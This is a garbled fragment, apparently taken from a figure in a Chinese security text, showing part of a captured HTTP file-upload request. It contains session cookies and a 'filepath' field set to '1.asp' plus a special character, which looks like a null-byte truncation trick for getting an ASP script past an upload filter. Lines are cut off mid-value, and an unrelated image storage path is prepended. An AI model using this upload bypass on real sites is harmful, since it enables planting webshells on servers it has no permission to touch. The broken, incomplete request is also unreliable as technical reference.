 Cookie: ASPSESSIONIDQCDASBDR=FKPCJKICKNLCCNGGGNKANPP
%D6%D0%C4%B2%C1%AE%D5%FE%CD%F8=ViewUrl=%2Flzw%2Finde
fengyue=logintime=2014%2D7%2D23+1%3A17%3A52&txlpwd=0
-----------------------------7de1e625e0232
Content-Disposition: form-data; name="filepath"
1.asp□
-----------------------------7de1e625e0232
Content-Disposition: form-data; name="act"
F 4CK
Security Team
图 1-3-23